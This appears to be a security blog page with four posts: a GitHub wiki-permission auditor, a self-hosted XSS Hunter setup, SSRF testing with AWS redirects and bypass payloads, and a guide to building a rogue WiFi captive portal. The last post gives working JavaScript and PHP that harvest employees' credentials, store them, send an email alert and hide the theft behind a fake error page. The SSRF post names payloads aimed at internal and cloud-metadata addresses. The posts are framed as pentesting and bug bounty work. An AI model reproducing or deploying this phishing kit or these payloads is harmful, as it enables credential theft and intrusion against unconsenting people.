Monday, March 4, 2019

Auditing GitHub Repo Wikis for Fun and Profit

Download github-wiki-auditor.py here

The types of issues you see when managing a bug bounty program vary widely, but every now and then a trend appears where multiple researchers submit the same issue. One day I received several reports regarding "World-editable GitHub Repository Wiki Pages" and it made me scratch my head at first. GitHub repos have wiki pages? Aren't wiki pages supposed to be collaborative and editable by nature? So I decided to look into it.

The Problem

All GitHub repositories have the ability to have associated wiki pages, which could potentially be world-editable (anyone with a GitHub account):

The issue here is that most developers and engineers at large companies don't know a setting to control this exists. This results in wiki pages which anyone with a GitHub account can modify. So is this really a security issue? Yes...if allowing anyone to edit the wiki pages was unintentional. So why does this occur? I've typically found one of the main causes is engineers open sourcing a project, changing the repository from private to public. The enabled wiki setting stays the same, allowing anyone, not just collaborators or internal employees, to edit the wiki page. It's also worth noting it's hard for repo owners to know when changes are made to their wiki pages because they don't get notified when it occurs and notifications can't be inherently configured.

The Impact

The impact of this is pretty straightforward. Any GitHub user, even without being a collaborator or having any association with the account, can create or edit wiki pages. On these pages they could include hyperlinks, images, and more using markdown. It would be fairly easy to create a simple wiki page to social engineer people to install malicious libraries or navigate them to a malicious page owned by the attacker.

Another aspect to the impact of this issue is reputational damage. It's very easy to automate the editing of these wiki pages and would allow a nefarious actor to quickly add text and imagery which does not conform to the companies' principles.

The Fix

Unfortunately for large companies with a lot of public repos, there doesn't appear to be an account-level setting which can manage all repository wiki settings. This means they have to control this on a per-repo basis with the "Restrict editing to collaborators only" setting (see, Changing access permissions for wikis).

Other solutions could include:

  • Disable the wiki altogether, if you don't need it.
  • Engineer education about this issue and the related wiki settings.
  • Periodically auditing your account's repositories with my script github-wiki-auditor.py.
  • Create a plugin or service which notifies you have changes to your wiki pages.
In my opinion GitHub should allow certain plans (e.g. Enterprise customers) to control wiki pages at the account level.

The Script

I wrote github-wiki-auditor.py which iterates over a list of GitHub accounts, and for each account, iterates through each repository. For each repository it checks if the wiki page is enabled, and if so, will send a request to create a new page. If the request is successful the user is notified and the next repository is checked. This script never actually modifies the wiki pages because the ability to edit can be confirmed without doing so.

Usage: github-wiki-auditor.py [-h] --accounts_file ACCOUNTS_FILE [--username USERNAME] [--password PASSWORD] [--output_file OUTPUT_FILE]

Sample output:

The Bounty

As this is an issue I thought a lot of companies might have, I created a modified version of my script which creates a bounty report submission based on the found editable wikis. I then collected a list of about 100 unique companies from HackerOne and BugCrowd and found their GitHub accounts. This allowed me to quickly scan multiple accounts and submit bounty reports for each.

I started off by submitting about 10 separate reports. The feedback I received at first wasn't great. Most bug bounty program managers responded with either annoyance, as I wasn't the first person to submit this issue, or they responded by stating it wasn't an actual risk. I did receive a positive response from 2 companies and they had something in common: they ran their own program and weren't on a bounty platform. I believe the companies who run their own programs don't get targeted as much with common or low severity issues. So...Success!? I received my first bounty of $500 and a certificate from the other company. At this point I had proven the capabilities of the script, received my first bounty, and called it a day.

Monday, July 23, 2018

Building Your Own XSS Hunter in AWS

XSS Hunter is a tool for finding cross-site scripting (XSS) vulnerabilities, including the elusive blind XSS. A web version of the tool is available at https://xsshunter.com but as an employee or researcher you may be worried about sending potentially sensitive information to a third party. Luckily the author @IAmMandatory released code with accompanying automation to make it easy to build your own instance of XSS Hunter from GitHub. The author also released a post on how to build that instance here, but I wanted to make a follow-up post which goes into further detail and uses an AWS EC2 instance for the server. AWS provides the ability to easily launch an EC2 instance, implement IP restrictions, and can be free.

You'll Need...

  • AWS account to launch an EC2 instance
  • Short Domain Name with the ability to configure DNS records
  • Mailgun account to send E-mail alerts with XSS Hunter
  • SSL Certificate (we will generate later)

Step 1: Purchase and Configure Domain

A domain is the only cost associated with this post if you don’t already have one. You want a short domain, two or three characters, to give you a better chance of submitting your payload where character limit restrictions exist. I used Namecheap to search for and purchase my domain which ended up being 3 characters with a 2-character length TLD for about $20/year. In Namecheap configure the advanced DNS setting to the following, some of the data required is obtained from Step 2:

You can use https://www.whatsmydns.net to check DNS propagation in real time.

Step 2: Create MailGun Account

Sign up for a Mailgun account and add a new domain.

After adding the domain, you can access all of the information for it. Later during the setup of XSS Hunter you will be asked for the Mailgun API key. Additionally, in your Mailgun account you can access logs for auditing or to debug any issues with XSS Hunter’s alerts.

Step 3: Generate SSL Certificates

XSS Hunter requires SSL to be configured but we can accomplish this for free. Visit https://www.sslforfree.com/ for Let’s Encrypt CA certificates. Enter your domain with a prepended asterisk to ensure it’s a wildcard cert, such as *.tst.co, a version of your domain with "www" will be appended automatically, now click “Create Free SSL Certificate.” Follow the instructions to perform manual verification using TXT records. To do this go back to the Advanced DNS page in Namecheap and create two TXT records, one with the host of _acme-challenge and one with the host of _acme-challenge.www. You don’t need to include your domain name in these as Namecheap automatically appends it. Now for each host’s value, enter the corresponding unique string listed on the sslforfree page. Wait for propagation – usually it happens quickly, if not, ensure you have the proper TXT records configured. Now click the button “Download SSL Certificate.”

Success!

Step 4: Launch AWS Instance

Login to your AWS account, navigate to EC2 Dashboard, and select “Launch Instance”.

For the AMI, choose “Ubuntu Server 16.04 LTS” which is included in the free tier.

For the instance type choose the free tier eligible t2.micro with 1GB of memory and 8GB SSD Storage.

Lastly, modify your security settings by using an existing security group or creating a new security group. Here is where you can easily apply IP restrictions for your management service (port 22) and even on your web ports if you know for sure the IP ranges which could potentially call back with your triggered XSS payload.

Before launching the instance, make sure you specify an existing key pair or create a new key pair to access the server.

Step 5: Configure Ubuntu and XSS Hunter

First, let’s get our SSL certs onto Ubuntu, to do this we can use SCP with the following command to put them in the /tmp folder:
scp -i <key.pem> <ssl .crt and .key files> ubuntu@<AMI public dns>:/tmp/
Now access the server via SSH with the following command:
ssh -i <key.pem> ubuntu@<AMI public dns>

Perform the following commands to install the proper server dependencies (may require sudo):
  • apt update
  • apt upgrade
  • apt-get install python2.7
  • ln -s /usr/bin/python2.7 /usr/bin/python
  • apt-get install python-pip
  • pip install pyyaml
  • apt-get install nginx
  • apt-get install postgresql postgresql-contrib
Set up a postgres user for XSS Hunter:
  • sudo -i -u postgres
  • psql template1
  • CREATE USER xsshunter WITH PASSWORD 'EXAMPLE_PASSWORD';
  • CREATE DATABASE xsshunter;
  • \q
  • exit
The original author’s GitHub repo has a few issues which affect XSS Hunter from working properly, so I cloned a fork which addresses some of these: https://github.com/mystech7/xsshunter
  • git clone https://github.com/mystech7/xsshunter
  • cd xsshunter
  • ./generate_config.py
You will now have a “default” and “config.yaml” file created. Run the following commands to finish setting up nginx:
  • sudo mv default /etc/nginx/sites-enabled/default
  • sudo mkdir /etc/nginx/ssl
  • sudo cp /tmp/{<domain.key>,<domain.crt>} /etc/nginx/ssl/
  • sudo service nginx restart
  • sudo apt-get install python-virtualenv python-dev libpq-dev libffi-dev
Now we’re going to run python virtual environments to start our API and GUI servers:
  • tmux
  • cd xsshunter/api/
  • virtualenv env
  • . env/bin/activate
  • pip install -r requirements.txt
  • ./apiserver.py
  • ctrl+b, followed by c
  • cd xsshunter/gui/
  • virtualenv env
  • . env/bin/activate
  • pip install -r requirements.txt
  • ./guiserver.py
  • ctrl+b, followed by d
To interact with the tmux session again you can use the commands tmux list-sessions and tmux attach -t <session#>.

Done! Now we have our own XSS Hunter server. You can create users with their own subdomains (e.g. a.tst.co), correctly receive payload triggers, and send e-mail alerts.

Additional Resources

Tuesday, October 3, 2017

Detecting SSRF Using AWS Services

Server Side Request Forgery (SSRF) is a fun vulnerability, its impact ranges from information disclosure via service detection to root. There are lots of good resources about SSRF out there, acunetix has a good blog post for understanding what the vulnerability is while Orange Tsai shows what can be accomplished using the vulnerability.

Detecting SSRF can be tricky, especially when protections against it have been implemented. During a pentest and when checking for SSRF it is extremely helpful to have control of a public web server which can accept incoming requests to see if the target application can be forced to make an outbound call to your external server and determine which payloads caused that to happen. It's also important to be able to configure redirect responses, for example, http://smeegesec.com could give a 302 Redirect to http://localhost:80 which may bypass protections the target application/server has implemented. An easy (and FREE!) way of doing this is using Amazon Web Services free tier.

To assist with SSRF testing I configured and used:

  • AWS EC2 Instance
  • Amazon S3 Bucket w/ Static website hosting
Even if you have no AWS experience it's pretty easy to get started. I won't go into too much detail in this post on how to setup and configure everything but this should be more than enough to get going:

Public Web Server using AWS EC2

Running a simple http server from AWS allows us to test the potentially vulnerable application to see if external requests are supported and the various URL formatting/encoding which is accepted.

  • SSH to the ec2 instance: ssh -i "<key>.pem" ec2-user@<PublicDNS>
  • Start a python web server from an empty temp directory: sudo python –m SimpleHTTPServer
  • Navigate to the ec2 instance in your AWS to get the public IP address.
  • You can now make calls to http://<public-ip>:<port> assuming the correct inbound/outbound rules have been configured to allow it.

Public Endpoint using Amazon S3 Bucket

S3 Buckets are useful as they are easy to configure and allow for customizable redirects. For instance, we can configure our S3 bucket endpoint to redirect to http://localhost:80 or similar.

  • Create an Amazon S3 Bucket
  • Select the bucket and enable “Properties > Static Web Hosting”
  • Here you will see your endpoint URL listed at the top with two options:
    • Use this bucket to host a website – This option allows us to utilize custom routing rules to determine what type of redirect is performed. I uploaded a demo index.html file and implemented the following routing rules:
      <RoutingRules>
        <RoutingRule>
          <Redirect>
            <Protocol>http</Protocol>
            <HostName>127.0.0.1</HostName>
            <HttpRedirectCode>302</HttpRedirectCode>
          </Redirect>
        </RoutingRule>
      </RoutingRules>
      
      For additional information regarding routing rules, see: http://docs.aws.amazon.com/AmazonS3/latest/dev/how-to-page-redirect.html
    • Redirect Requests – Simply redirects ALL requests to a different domain using a 301 redirect code.

Restriction Bypasses

After attempting simple SSRF payloads such as “http://scanme.nmap.org:22”, “http://localhost:80”, “http://169.254.169.254” and to our public web server, there may be a need to bypass restrictions the application or server has in place to prevent SSRF (some target applications may even be nice enough to throw a common error when the URL is invalid).
The ip.py script can be used to take a URL and encode it in various ways. The script can be found here: https://github.com/cujanovic/SSRF-Testing/blob/master/ip.py. The script takes the input of an IP and Port in addition to a valid domain which the application/server would typically allow (if it allows your public web server we can again check which requests actually hit it): python ip.py 127.0.0.1 80 www.google.com
The output is around 240 payloads which can be used to check for SSRF. It would be very easy to take this output and use Burp Intruder to quickly determine which payloads may have been accepted.

These payloads can also be configured as a redirect endpoint in AWS (see above) which makes for lots of options to potentially bypass any SSRF restrictions.

Additional Resources

  • https://github.com/cujanovic/SSRF-Testing
  • http://blog.safebuff.com/2016/07/03/SSRF-Tips/
  • https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SSRF%20injection
  • https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRF
  • https://docs.google.com/document/d/1v1TkWZtrhzRLy0bYXBcdLUedXGb9njTNIJXa3u9akHM/edit
  • https://cfdb.io/Web/Server-Side%20Request%20Forgery

Monday, March 27, 2017

Captive Portal WiFi Phishing with OpenWrt

As companies and organizations are becoming more aware of security risks and implementing proper protections it can be difficult for pentesters and red teams to gain access to a network. Social engineering is a great way to accomplish that initial entry. Unfortunately when phishing e-mails or calls aren't working and you don't want to be too aggressive in your tactics you need another method. What if we create an access point (AP) in the company's vicinity and redirect any users who connect, hopefully employees of our target company, to a customized captive portal splash page to steal credentials? It would be similar to what you might find when connecting to a hotel wireless AP. In this attack we are depending on employees' desires to use their company or personal devices on an unmonitored "guest" wireless network - separate from the company's main AP.

There are many tools which conduct wireless attacks such as Wifiphisher, however, these typically perform aggressive attacks such as forcing a man-in-the-middle connection. Setting up a captive portal is a more passive approach. Something like a captive portal can be done with WiFi Pineapple, but I wanted to create my own for customization, cost savings, and fun.

For this project I wanted something small and portable which can be hidden in or around a company's physical location. I chose the TP-Link TL-MR3020 router which ranges from $30-$50. For storage and concealment purposes I used a SanDisk Cruzer Fit 8GB USB flash drive which can be bought for as little as $7. Optionally a portable battery pack can be used to power the router and those are fairly inexpensive as well. To connect my router to the internet during an attack I am using a Verizon MiFi, however, you could also use a nearby public AP as well.

The router is meant to be a client of the MiFi while broadcasting its own AP which redirects users to the captive portal where credentials can be stolen or malware can be introduced. Once we get a positive hit we can use the internet connection to contact us remotely. A diagram of the attack would look something like this:

The following is a step-by-step guide of my process. Skip to step 7 for the good stuff!

Step 1: Flash default router firmware

The default URL to access the web interface of the TP-Link router is http://192.168.0.254 with the credentials of admin:admin. For more detailed information regarding the router’s default configuration consult the router's user guide. Now flash the default firmware with the factory OpenWrt Barrier Breaker 14.07 firwmare: openwrt-ar71xx-generic-tl-mr3020-v1-squashfs-factory.bin. Note: No other version of OpenWrt has enough space to install the packages required to use the flash drive and expand the storage. After flashing OpenWrt you should be able to access the web interface at http://192.168.1.1. If you are having issues connecting try disabling other network adapters not being used to communicate with the router.

You may want to change the router’s IP address while you are setting everything up if it conflicts with other devices on your network. Go to Network > Interfaces > (br-lan) Edit > IPv4 Address to 192.168.0.1 > Save & Apply. After the settings are saved you will probably need to request a new address to be able to connect to http://192.168.0.1.

Step 2: Connect router to internet

To connect the TP-Link TL-MR3020 router to the internet it must be a client of another internet-connected router first. To do this go to Network > Wifi > Scan > Join Network > WPA Passphrase (if applicable) > Submit. By default the mode should be “Client”. Submit these changes for the MR3020 to become a client of your home router. At this point you can confirm you have internet access by updating the package list or pinging a public host via SSH.

Step 3: Expand memory

The TP-Link TL-MR3020 router comes with very little memory which makes installing the packages I wanted impossible. Fortunately with a cheap flash drive I can expand that memory. I followed this resource from ediy.com using ExtRoot, however, when I tried installing the packages via the command opkg install block-mount kmod-usb-storage kmod-fs-ext4 I received the following errors:

To fix these errors we use WinSCP to replace the /etc/opkg.conf file with the following then run opkg update via SSH:
src/gz barrier_breaker_packages http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/packages
src/gz barrier_breaker_base http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/base
src/gz barrier_breaker_luci http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/luci
src/gz barrier_breaker_management http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/management
src/gz barrier_breaker_routing http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/routing
src/gz barrier_breaker_telephony http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/telephony
src/gz barrier_breaker_oldpackages http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/oldpackages/
dest root /
dest ram /tmp
lists_dir ext /var/opkg-lists
option overlay_root /overlay
Now the command opkg install block-mount kmod-usb-storage kmod-fs-ext4 should install the packages correctly. Just as ediy mentions, you can ignore a couple of kmod errors. Now reboot the router via the web interface or SSH. Partition the flash drive and insert it into the router. In an SSH terminal type block info to get the name of the flash drive:
Now the following commands can be used to copy rootfs to the flash drive:
mkdir /mnt/sda1
mount /dev/sda1 /mnt/sda1
mkdir -p /tmp/cproot
mount --bind / /tmp/cproot
tar -C /tmp/cproot/ -cvf - . | tar -C /mnt/sda1/ -xf –
umount /tmp/cproot/
If /etc/config/fstab does not exist on the router, type “block detect > /etc/config/fstab” via SSH and now make the following changes to the file via WinSCP:
Now the router can be rebooted and verify the increased amount of space using df –h.


Step 4: Create access point

To create an access point to broadcast to potential victims go to Network > Wifi > Add and create the following interface. Make sure the lan checkbox is checked. Select Wireless Security if you want to configure authentication. Save & Apply these settings. You should now have your TP-Link TL-MR3020 router as a client to your home router which it will use for internet and also its own broadcasting access point.


Step 5: Install NoDogSplash

To install NoDogSplash I used the web interface by going to System > Software > Filter “nodogsplash” > Find package > Install. If you can’t find the nodogsplash package, be sure to update your package lists:

Step 6: Install PHP

The ability to install various packages such as PHP was one of the main reasons why I initially expanded the amount of storage I had. Installing PHP is optional depending on what functionality you want and how you implement it. Since the NoDogSplash server does not support PHP, this allows me to use PHP with the default OpenWRT uHTTPd server without installing another separate web server. Installing PHP is easy via SSH with the opkg install php5 php5-cgi command. If this doesn’t work make sure you have the line src/gz barrier_breaker_oldpackages http://downloads.openwrt.org/barrier_breaker/14.07/ar71xx/generic/packages/oldpackages/ in your /etc/opkg.config file and update the package list. Finally in the /etc/config/uhttpd file add the line list interpreter '.php=/usr/bin/php-cgi' to the 'main' section.

Step 7: Configure splash page and capture credentials

This is the fun part where we can get creative! We want to create a splash page which is specific to our target environment in an attempt to trick users into submitting their credentials to us. We could also attempt to execute malicious JavaScript or serve a malicious file such as an executable, browser extension, or PDF. For now we will just capture user input such as local or network credentials which we can use to gain a foothold in the network or for use in other attacks.
Creating a realistic splash page targeted towards a company or organization can be accomplished with a simple mix of JavaScript, HTML, and CSS. Most companies will have specific logos, public images, color schemes, fonts, and more which can be used to create a realistic splash page. Here is an example of a simple splash page with a login form:

To capture any submitted credentials I use the following code for the login form (snippet):
<script type="text/javascript">
 function submitTextToCapture() {
      username = document.getElementById("username").value;
      password = document.getElementById("password").value;
      window.location = "http://192.168.0.1/capture.php?username=" + username + "&password=" + password;
    }
</script>
<form class="login-form">
 <input type="text" id="username" placeholder="username"/>
 <input type="password" id ="password" placeholder="password"/>
 <button type="button" id="button" onclick="submitTextToCapture()">Continue</button>
</form>
This splash page is served from the NoDogSplash server (/etc/nodogsplash/htdocs/) using port 2050. After a user enters their credentials and submits them, window.location redirects the user to capture.php which is served from the default OpenWRT uHTTPd server (/www/) on port 80. Sending the credentials to our capture.php page now gives us the ability to use PHP to perform the actions we want. As an example, I want to store credentials to the router and send myself an e-mail to alert me after credentials have been captured. To write to a local file I use the PHP fwrite function:
$username = $_GET["username"];
$password = $_GET["password"];
$redir = "http://192.168.0.1/splash_error.html";

$file = fopen("stored.txt", "a");
fwrite($file, "Username: " . $username . "\n" . "Password: " . $password . "\n\n");
fclose($file);
To send an e-mail alert install msmtp on the router by running the command opkg install msmtp. Once installed, edit the /etc/msmtprc configuration file to include mail host information:
The php.ini file must then be edited to include the line sendmail_path = "/usr/bin/msmtp -C /path/to/your/config -t" which is usually /etc/msmtprc. For further instruction, see here. I then included the following code in my capture.php file to send an e-mail alert with some information about the client and redirect them to a fake error page:
$ip = $_SERVER['REMOTE_ADDR'];
$browser = $_SERVER['HTTP_USER_AGENT'];
$referrer = $_SERVER['HTTP_REFERER'];

$msg = "Credentials have been captured!\n\nIP: {$ip}\nBrowser: {$browser}\nReferrer: {$referrer}";

mail("example@gmail.com","*Captured Credentials*",$msg);

echo '<script type="text/javascript">window.location = "' . $redir . '"</script>';
The final result is an e-mail alert and the credentials being stored to a local file on the router:
Lastly, we can redirect the user to an error page stating the WiFi service is unavailable for some reason to reduce suspicions since we never intended on actually providing internet access. The goal of this attack is to be passive and inconspicuous.
All done! In the future I may post various ways to deliver other realistic payloads such as a malicious executable or browser extension.

Resources:
https://wiki.openwrt.org/toh/tp-link/tl-mr3020
http://ediy.com.my/index.php/blog/item/110...
https://www.hak5.org/hack/pineapple-phishing - Found this after my project, similar actions for pineapple.